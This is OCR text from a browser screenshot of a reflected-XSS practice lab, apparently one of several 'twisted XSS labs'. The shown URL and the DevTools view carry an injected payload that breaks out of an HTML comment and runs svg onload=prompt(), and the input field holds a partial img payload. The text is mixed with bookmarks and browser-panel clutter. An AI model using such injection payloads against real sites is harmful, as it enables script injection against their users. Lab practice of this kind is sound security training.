 https://hackxpert.com/labs/RX
URL Encode and Decode - Onl
hackxpert.com/labs/RXSS/GET/27.php?fname=--%26gt%3B<svg+onload%3Dprompt%28%29%26gt%3B
Apps
OSCP
Argenta
extraneous depen...
GMAIL
Webmail
Feestje Wesley 18...
MightyText Web A...
ECan't accessWes...
https://kefu.csc.ik...
Controlling Bandw...
Game
Cipal
Other Bookmarks
Hello friends! Welcome to my twisted XSS labs! These are the reflected XSS labs with some of
the sweetest cheese but you will have to for it.
Here are some ground rules:
00.php is supposed to be safe, please report all issues to info@thexssrat.com
You can always go to the solutions file
These challenges will get progressively harder
You can always go back to The listing
John--&gt;<img src=x o
Submit This lab is based on Brutelogic's XSS Cheat sheet
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
12
2
<!-- Global site tag (gtag.js) - Google Analytics -->
<html>
<head>…</head>
<body data-new-gr-c-s-check-loaded="14.1060.0" data-gr-ext-installed>
<div class="w3-content" style="max-width:1100px">…</div>
<hr>
<div class="w3-content" style="max-width:1100px">
<!-- --> == $0
<svg onload="prompt()">…</svg>
<br>
<input type="text" id="fname" name="fname" value="John">
<br>
<input type="submit" value="Submit">
" This lab is based on "
<a href="https://brutelogic.com.br/blog/xss-cheat-sheet/"> Brutelogic's XSS Cheat sheet </a>
</div>
<div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer
-events: none; z-index: 2147483647; font-weight: 400;">…</div>
</body>
<grammarly-desktop-integration data-grammarly-shadow-root="true">…</grammarly-desktop-integration>
</html>
Styles
Computed
Layout
Filter
:hov
.cls
No matching selector or style
html
body
div.w3-content
<!-->
Console
What's New
Issues
Highlights from the Chrome 101 update
Import and export user flows as a JSON file
Import and export user flows as a JSON file in the Recorder panel.
View @layer at-rules in the Styles pane
The @layer CSS Cascade Layers at-rules are now displayed in the Styles pane.